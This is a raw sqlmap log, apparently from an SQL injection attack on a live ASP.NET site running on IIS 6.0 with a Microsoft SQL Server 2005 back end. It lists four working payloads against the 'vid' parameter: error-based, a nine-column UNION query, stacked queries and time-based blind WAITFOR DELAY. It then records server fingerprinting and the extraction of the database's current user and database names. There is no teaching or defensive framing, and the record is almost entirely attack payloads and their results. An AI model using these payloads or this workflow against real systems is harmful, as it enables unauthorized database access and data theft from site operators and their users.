 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: vid=123 AND 9934=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(120)+C
HAR(118)+CHAR(113)+(SELECT (CASE WHEN (9934=9934) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(98)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: vid=123 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHA
R(120)+CHAR(118)+CHAR(113)+CHAR(90)+CHAR(104)+CHAR(99)+CHAR(122)+CHAR(90)+CHAR(1
07)+CHAR(75)+CHAR(67)+CHAR(87)+CHAR(73)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(98)+C
HAR(113),NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: vid=123; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: vid=123 WAITFOR DELAY '0:0:5'--
---
[21:36:27] [INFO] testing Microsoft SQL Server
[21:36:27] [INFO] confirming Microsoft SQL Server
[21:36:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:36:29] [INFO] fetching current user
current user: 'adksvod'
[21:36:29] [INFO] fetching current database
current database: 'adksvod3online'
[21:36:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[21:36:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\